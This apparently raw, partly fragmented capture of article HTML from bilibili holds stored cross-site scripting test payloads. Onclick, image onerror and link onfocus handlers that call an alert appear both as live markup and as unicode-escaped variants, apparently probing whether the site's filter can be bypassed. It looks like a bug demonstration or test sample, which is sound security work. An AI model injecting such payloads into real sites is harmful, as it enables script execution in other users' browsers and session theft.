 click
click
223344
<div class="title-line"></div>
<div id="article-content" class="article-content">
<div id="read-article-holder" class="normal-article-holder read-article-holder"><p>click</p><p><s><u onclick="(al
(z000)">click</u></s></p><p><u><img src="1" onerror="(alert)(z000)"></u></p><p><a target="_blank"
href="http://www.bilibili.com" onfocus="(alert)(z000)">223344</a></p><p>click</p>
<p>\u003Cp\u003Efdsaff\u003C\u002Fp\u003E</p><p>\u003Cp\u003E\u003Cs\u003E\u003Cu onclick=(alert)
(z000)\u003Eclick\u003C\u002Fu\u003E\u003C\u002Fs\u003E\u003C\u002Fp\u003E</p>
<p>\u003Cp\u003E\u003Cu\u003E\u003Cimg\u002Fsrc=1 onerror=(alert)
(z000)\u003E\u003C\u002Fu\u003E\u003C\u002Fp\u003E</p><p>\u003Cp\u003E\u003Ca target=\"_blank\" href=<a
class="article-link" target="_blank" href="//www.bilibili.com">www.bilibili.com</a> onfocus=(alert)
(z000)\u003E223344\u003C\u002Fa\u003E \u003C\u002Fp\u003E</p><p>\u003Cp\u003Efdsafsafd\u003C\u002Fp\u003E</p><p><
</p></div>